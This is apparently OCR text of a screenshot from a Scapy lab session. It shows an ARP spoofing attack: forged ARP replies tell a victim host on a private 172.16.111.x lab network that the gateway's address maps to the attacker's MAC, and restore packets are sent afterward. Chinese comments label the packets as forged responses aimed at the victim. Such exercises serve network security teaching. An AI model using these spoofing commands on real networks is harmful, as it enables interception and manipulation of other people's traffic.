 Sca...
06:39 AM
Scapy v2.4.4
File Actions Edit View Help
'08:00:27:b8:da:76'
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.128", hwdst="0
...: 8:00:27:d3:e9:5a")
>>> # 发送上述伪造的 ARP 响应数据包到受害者主机
...: sendp(arpspoofed)
.
Sent 1 packets.
>>> # 发送上述伪造的 ARP 响应数据包到受害者主机
...: sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.128",
...: hwdst="08:00:27:d3:e9:5a")
>>> # 发送上述伪造的 ARP 响应数据包到受害者主机
...: sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = ARP(op=2, psrc="172.16.111.1", hwsrc="08:00:27:b8:da:76", p
...: dst="172.16.111.128", hwdst="08:00:27:c8:03:61")
>>> sendp(restorepkt1, count=100, inter=0.2)
.............................................................................
.......................
Sent 100 packets.
>>>